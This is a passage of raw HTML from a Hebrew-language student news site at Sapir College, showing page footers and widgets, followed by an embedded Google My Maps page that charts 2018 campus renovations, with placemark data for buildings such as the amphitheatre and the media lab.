<a href='https://spirala.sapir.ac.il/12014/'>כאן בונים: מפת השיפוצים במכללת ספיר</a></div>
</li>
<li><div class='rp4wp-related-post-image'>
<a href='https://spirala.sapir.ac.il/11968/'><img width="300" height="192" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171025_155714-300x192.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171025_155714-300x192.jpg 300w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171025_155714-768x491.jpg 768w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171025_155714-900x575.jpg 900w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171025_155714.jpg 922w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class='rp4wp-related-post-content'>
<a href='https://spirala.sapir.ac.il/11968/'>השיפוצים במכללה: אפילו מרכז הנגישות אינו נגיש</a></div>
</li>
</ul>
</div></div>

                                            
                                       </article>


<!-- You can start editing here. -->


        <!-- If comments are closed. -->
    <p class="nocomments">סגור לתגובות.</p>

    



                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area"><section id="aux_recent_post_widget-2" class="widget-container aux-widget-recent-post-widget aux-parent-au615299c3  aux-open widget-container widget_aux_recent_post_widget" style=""  ><h3 class="widget-title">חדש באתר</h3>        <article class="media-land">
            
            <div class="entry-media">
                <div class="aux-media-frame aux-media-image">
                    <a href="https://spirala.sapir.ac.il/38389/">
                        <img width="160" height="160" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/WhatsApp-Image-2025-12-07-at-11.47.16-160x160.jpeg" class="auxin-attachment auxin-featured-image attachment-160x160" alt="סטודנטים בכיתה בספיר. שימוש בתוכנות אופיס רק בגרסת האונליין. צילום: אפרת ילוז פרידמן" />                    </a>
                </div>
            </div>
                        <div class="entry-info">
                <header class="entry-header">
                    <h4 class="entry-title"><a href="https://spirala.sapir.ac.il/38389/">&#8220;זה כמו להגיד למרצה &#8216;תביא לוח מהבית'&#8221;: תסכ...</a></h4>
                </header>

                <div class="entry-content">
                                        <time datetime="2025-12-07T18:03:30+02:00" title="2025-12-07T18:03:30+02:00" >07.12.2025</time>
                                    </div>
            </div>
        </article>
        <article class="media-land">
            
            <div class="entry-media">
                <div class="aux-media-frame aux-media-image">
                    <a href="https://spirala.sapir.ac.il/38358/">
                        <img width="160" height="160" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/IMG_3708-160x160.jpg" class="auxin-attachment auxin-featured-image attachment-160x160" alt="משתתפי הפאנל. צילום: ליאור אביטן" />                    </a>
                </div>
            </div>
                        <div class="entry-info">
                <header class="entry-header">
                    <h4 class="entry-title"><a href="https://spirala.sapir.ac.il/38358/">כל הארץ פריפריה? &#8220;רק כשיש פיגוע גדול או הרוגים זה מעני...</a></h4>
                </header>

                <div class="entry-content">
                                        <time datetime="2025-11-23T19:29:36+02:00" title="2025-11-23T19:29:36+02:00" >23.11.2025</time>
                                    </div>
            </div>
        </article>
        <article class="media-land">
            
            <div class="entry-media">
                <div class="aux-media-frame aux-media-image">
                    <a href="https://spirala.sapir.ac.il/38333/">
                        <img width="160" height="160" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/c5da6f4b-c5e7-4874-bca4-633d50cb335e-e1763717689344-160x160.jpeg" class="auxin-attachment auxin-featured-image attachment-160x160" alt="&quot;דווקא בשדרות, ודווקא עכשיו&quot;. פרסום הפסטיבל ברחבי העיר. צילום: פרטי" />                    </a>
                </div>
            </div>
                        <div class="entry-info">
                <header class="entry-header">
                    <h4 class="entry-title"><a href="https://spirala.sapir.ac.il/38333/">פסטיבל הקולנוע האיראני הראשון בישראל מתארח בשדרות: &#8220;תמ...</a></h4>
                </header>

                <div class="entry-content">
                                        <time datetime="2025-11-22T19:28:51+02:00" title="2025-11-22T19:28:51+02:00" >22.11.2025</time>
                                    </div>
            </div>
        </article>
</section></div><div class="aux-widget-area"><section id="facebook_page_plugin_widget-2" class=" aux-open widget-container widget_facebook_page_plugin_widget "><div class="cameronjonesweb_facebook_page_plugin" data-version="1.9.1" data-implementation="widget" id="ui2jPWvTRzUV3gT" data-method="sdk"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/he_IL/sdk.js#xfbml=1&version=v17.0"></script><div class="fb-page" data-href="https://facebook.com/spirlasapir"  data-width="340" data-max-width="340" data-height="970" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/spirlasapir"><a href="https://www.facebook.com/spirlasapir">https://www.facebook.com/spirlasapir</a></blockquote></div></div></div></section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->


            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->


        <aside class="subfooter aux-subfooter">
            <div class="aux-wrapper">
                <div class="aux-container aux-fold">

                    <div class="aux-row">

                        <div class="aux-widget-area aux-3-4 aux-tb-2 aux-mb-1">
    <section id="nav_menu-4" class="widget-container widget_nav_menu _ph_"><h3 class="widget-title">מידע נוסף</h3><!-- start master menu -->
<div class="menu-topmenu-container"><ul id="menu-topmenu" class="menu"><li id="menu-item-8020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8020"><a href="https://spirala.sapir.ac.il/aboutspirala/">אודות ספירלה</a></li>
<li id="menu-item-8002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8002"><a href="https://www.sapir.ac.il/">אודות מכללת ספיר</a></li>
<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://www.sapir.ac.il/ba/communications">אודות המחלקה לתקשורת</a></li>
<li id="menu-item-36188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36188"><a href="https://spirala.sapir.ac.il/about-journalism-in-the-digital-age-track/">אודות מסלול “עיתונות בעידן דיגיטלי”</a></li>
<li id="menu-item-27044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27044"><a href="https://spirala.sapir.ac.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-%d7%90%d7%aa%d7%a8-%d7%a1%d7%a4%d7%99%d7%a8%d7%9c%d7%94-%d7%95%d7%94%d7%9e%d7%9b%d7%9c%d7%9c%d7%94-%d7%94%d7%90%d7%a7%d7%93%d7%9e/">הצהרת נגישות</a></li>
</ul></div>
<!-- end master menu -->
</section>                    </div>
                        <div class="aux-widget-area aux-1-4 aux-tb-2 aux-mb-1">
    <section id="nav_menu-5" class="widget-container widget_nav_menu _ph_"><h3 class="widget-title">מה בספירלה</h3><!-- start master menu -->
<div class="menu-footer-categories-container"><ul id="menu-footer-categories" class="menu"><li id="menu-item-27036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27036"><a href="https://spirala.sapir.ac.il/%d7%9b%d7%aa%d7%91%d7%99-%d7%a1%d7%a4%d7%99%d7%a8%d7%9c%d7%94/">כתבי ספירלה</a></li>
<li id="menu-item-33995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33995"><a href="https://spirala.sapir.ac.il/%D7%9B%D7%AA%D7%91%D7%99-%D7%A1%D7%A4%D7%99%D7%A8%D7%9C%D7%94/?showall=1">ארכיון כתבי ספירלה</a></li>
<li id="menu-item-27033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27033"><a href="https://spirala.sapir.ac.il/category/news/">חדשות</a></li>
<li id="menu-item-27034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27034"><a href="https://spirala.sapir.ac.il/category/magazine/">מגזין</a></li>
<li id="menu-item-27037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27037"><a href="https://spirala.sapir.ac.il/category/project/">פרויקטי גמר</a></li>
<li id="menu-item-27038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27038"><a href="https://spirala.sapir.ac.il/7977/">יש לכם סיפור? כתבו לנו</a></li>
</ul></div>
<!-- end master menu -->
</section>                    </div>
                        </div>

                </div><!-- end of container -->

                
            </div><!-- end of wrapper -->

        </aside><!-- end footer widget -->

        <footer id="sitefooter" class="aux-site-footer" >
                <div class="aux-wrapper aux-float-layout">
                <div class="aux-container aux-fold aux-float-wrapper">    <div class="aux-logo aux-logo-footer aux-start aux-middle  aux-phone-off">
        <a class="aux-logo-anchor " href="https://spirala.sapir.ac.il/" title="ספירלה" rel="home">
                    </a>
    </div><!-- end logo aux-fold -->

<div id="copyright" class="aux-copyright aux-start aux-middle "><small>&copy; 2025 ספירלה. כל הזכויות שמורות.</small></div><section class="widget-socials aux-socials-container aux-end aux-middle  aux-tablet-off aux-phone-off aux-socials-footer aux-horizontal aux-small">

		<ul class="aux-social-list">

		<li><a aria-label="Go to facebook" class="facebook" href="https://www.facebook.com/spirlasapir" target="_blank" title="facebook"><span class="auxicon-facebook"></span><span class="sr-only">facebook</span></a></li>
		<li><a aria-label="Go to twitter" class="twitter" href="https://twitter.com/spirala15" target="_blank" title="twitter"><span class="auxicon-twitter"></span><span class="sr-only">twitter</span></a></li>
		<li><a aria-label="Go to youtube" class="youtube" href="https://www.youtube.com/channel/UCo0zgR4MgpqKDC7GT9NXb9w" target="_blank" title="youtube"><span class="auxicon-youtube"></span><span class="sr-only">youtube</span></a></li>
		</ul><!-- end socials -->

		</section><!-- end socials container -->
</div>                <!-- end navigation -->
        </div><!-- end wrapper -->
    </footer><!-- end sitefooter -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <button class="aux-panel-close" aria-label="סגירת תפריט">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </button>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <button class="aux-panel-close" aria-label="סגירת חלונית">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </button>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <button class="aux-panel-close" aria-label="סגירת חלונית">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </button>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://spirala.sapir.ac.il/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="הקלד/י כאן..." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="חיפוש" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <button class="aux-panel-close" aria-label="סגירת חלונית">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </button>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://spirala.sapir.ac.il/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="חיפוש..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="חיפוש" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script src="https://spirala.sapir.ac.il/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.5" id="auxin-elements-plugins-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.5" id="auxin-elements-scripts-js"></script>
<script src="https://spirala.sapir.ac.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://spirala.sapir.ac.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/spirala.sapir.ac.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/spirala.sapir.ac.il\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7fff69f652","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.22" id="ppress-frontend-script-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://spirala.sapir.ac.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://spirala.sapir.ac.il/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/themes/phlox/js/plugins.min.js?ver=2.17.6" id="auxin-plugins-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/themes/phlox/js/scripts.min.js?ver=2.17.6" id="auxin-scripts-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/phlox/custom.js?ver=3.8" id="auxin-custom-js-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/themes/phlox-child/js/scripts.js?ver=251211-54613" id="scripts-moostash-js"></script>
<script src="https://spirala.sapir.ac.il/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.9.1" id="facebook-page-plugin-responsive-script-js"></script>
<!-- end wp_footer -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=400378556" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse
body_size: 6194
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="BvGZ9aLyM7ERBt9GRgBwBA">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">מפת השיפוצים במכללת ספיר - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="מפת השיפוצים במכללת ספיר"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse"/><meta property="og:type" content="website"/><meta property="og:title" content="מפת השיפוצים במכללת ספיר - Google My Maps"/><meta property="og:description" content="מפת השיפוצים במכללת ספיר"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="מפת השיפוצים במכללת ספיר - Google My Maps"/><meta name="twitter:description" content="מפת השיפוצים במכללת ספיר"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.vXPy3eFlWvE.L.W.O/am=AAAE/d=0/rs=ABjfnFUc4wRW9bnXD_rw-Jd18NVYqFrlnw" nonce="bFVPOuSUPf6SMJxBwOv02g"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="bFVPOuSUPf6SMJxBwOv02g"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="BvGZ9aLyM7ERBt9GRgBwBA">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1765431976076,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",\"https://www.google.com/maps/d/embed?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",\"https://www.google.com/maps/d/pdf?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",\"https://www.google.com/maps/d/viewer?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.0bmInwNhsTo.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWiR5qEQB-0iL1MHal3E0CYGs9rmA/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",\"מפת השיפוצים במכללת ספיר\",null,[34.5947377,31.5097848,34.5967777,31.508429300000003],[34.5947377,31.5097848,34.5967777,31.508429300000003],[[null,\"FpW83PmRpsE\",\"שיפוצים 2018\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1551-construction-hammer_4x.png\\u0026highlight\\u003dff000000,FFD600\\u0026scale\\u003d2.0\"],null,1,1,[[null,[31.5097848,34.5955865]],\"0\",null,\"FpW83PmRpsE\",[31.5097848,34.5955865],[0,0],\"2506145E8F52B0EF\"],[[\"אמפיתיאטרון\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1726-university_4x.png\\u0026highlight\\u003dff000000,A52714\\u0026scale\\u003d2.0\"],null,1,1,[[null,[31.5095026,34.595222]],\"0\",null,\"FpW83PmRpsE\",[31.5095026,34.595222],[0,0],\"250619E6DF3EB5EB\"],[[\"בניין 5\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1726-university_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[31.509299500000004,34.5967777]],\"0\",null,\"FpW83PmRpsE\",[31.5092995,34.5967777],[0,0],\"25061B76E00148F4\"],[[\"בניין 14\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1567-fast-food_4x.png\\u0026highlight\\u003dff000000,9C27B0\\u0026scale\\u003d2.0\"],null,1,1,[[null,[31.5090878,34.595875]],\"0\",null,\"FpW83PmRpsE\",[31.5090878,34.595875],[0,0],\"25061CDFFFF6142B\"],[[\"בניין 15 \"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1637-music-note_4x.png\\u0026highlight\\u003dff000000,097138\\u0026scale\\u003d2.0\"],null,1,1,[[null,[31.508429300000003,34.5947377]],\"0\",null,\"FpW83PmRpsE\",[31.5084293,34.5947377],[0,0],\"25062263E043C1AA\"],[[\"רדיו קול הנגב\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1820-laptop_4x.png\\u0026highlight\\u003dff000000,1A237E\\u0026scale\\u003d2.0\"],null,1,1,[[null,[31.509645900000002,34.5961218]],\"0\",null,\"FpW83PmRpsE\",[31.5096459,34.5961218],[0,0],\"2506263C70EA9F9D\"],[[\"מעבדת מדיה בספרייה \\\"Media Lab\\\"\\u200f\"]]]],null,null,true,null,null,null,null,[[\"FpW83PmRpsE\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\\u0026resourcekey\\u0026lid\\u003dFpW83PmRpsE\",null,null,null,null,null,2,null,[[[\"2506145E8F52B0EF\",[[[31.5097848,34.5955865]]],null,null,0,[[\"שם\",[\"אמפיתיאטרון\"],1],[\"תיאור\",[\"מצב שיפוץ: מתעכב בשנה\\nאורנה גיגי, מנכ\\\"לית המכללה, אמרה בשנה שעברה שבניית האמפיתיאטרון תסתיים בשנת הלימודים הקודמת (תשע\\\"ח). אלא 